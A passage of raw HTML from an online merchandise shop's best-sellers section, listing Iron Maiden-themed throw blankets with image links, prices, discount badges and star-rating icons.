            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="359">
    <a href="https://ironmaidenmerch.shop/product/the-scary-skull-poster-throw-blanket-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/833/conversions/urblanket_large_bedsquarex600.1-1-small.jpg?w=250&amp;h=250"
                alt="The Scary Skull Poster Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/the-scary-skull-poster-throw-blanket-rb1208" class="capitalize hover:underline leading-3">The Scary Skull Poster Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="357">
    <a href="https://ironmaidenmerch.shop/product/white-logos-throw-blanket-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/831/conversions/urblanket_large_bedsquarex600.1-3-small.jpg?w=250&amp;h=250"
                alt="white logos Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/white-logos-throw-blanket-rb1208" class="capitalize hover:underline leading-3">white logos Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="350">
    <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-iron-maiden-throw-blanket-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/818/conversions/urblanket_large_bedsquarex600.1-10-small.jpg?w=250&amp;h=250"
                alt="Fear Of The Dark Iron Maiden Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-iron-maiden-throw-blanket-rb1208" class="capitalize hover:underline leading-3">Fear Of The Dark Iron Maiden Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="339">
    <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-throw-blanket-rb1208-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/793/conversions/urblanket_large_bedsquarex600.1-21-small.jpg?w=250&amp;h=250"
                alt="Iron Maiden POSTER Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-throw-blanket-rb1208-7" class="capitalize hover:underline leading-3">Iron Maiden POSTER Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
